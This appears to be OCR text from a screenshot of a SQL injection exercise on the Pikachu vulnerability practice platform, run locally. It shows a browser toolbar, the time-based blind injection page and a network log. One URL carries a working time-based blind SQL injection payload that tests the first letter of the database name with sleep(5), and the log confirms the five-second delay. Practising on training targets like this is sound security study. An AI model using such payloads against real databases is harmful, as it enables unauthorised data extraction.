 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://pikachu:8083/vul/sqli/sqli_blind_t.php?name=kobe'+and+if((select+substr(database(),1,1))='p',sleep(5),1)#&submit=æ¥è¯¢#&submit=Ã¦Â Â¥Ã¨Â¯Â¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 基于时间的盲注
点一下提示~
暴力破解
what's your username?
Cross-Site Scripting
查询
i don't care who you are!
CSRF
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET sqli_blind_t.php?name=ko...C2%A5%C3%A8%C2 200 OK pikachu:8083 32.9 KB 127.0.0.1:8083 5.02s
1 个请求 32.9 KB 5.02s (onload: 6.21s)